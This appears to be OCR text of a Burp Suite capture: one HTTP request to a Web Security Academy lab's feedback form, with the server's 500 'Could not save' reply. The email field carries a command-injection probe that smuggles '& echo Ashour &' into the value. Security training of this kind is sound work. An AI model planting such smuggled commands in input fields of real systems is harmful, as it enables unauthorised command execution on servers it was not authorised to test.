 Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0ae0001b0330e1108184076a00920046.web-security-academy.net
3 Cookie: session=aTsiaCxb7AkJhjBMD2MTlyneFxc8rT00
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 128
10 Origin:
https://0ae0001b0330e1108184076a00920046.web-security-academy.net
11 Referer:
https://0ae0001b0330e1108184076a00920046.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=UgG4ZDbJ4GYiLy9wp4SSuhJhFCnlcUmv&name=test1&email=
test%40gmail.com%26+echo+Ashour+%26&subject=test&message=
testtesttesttest
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"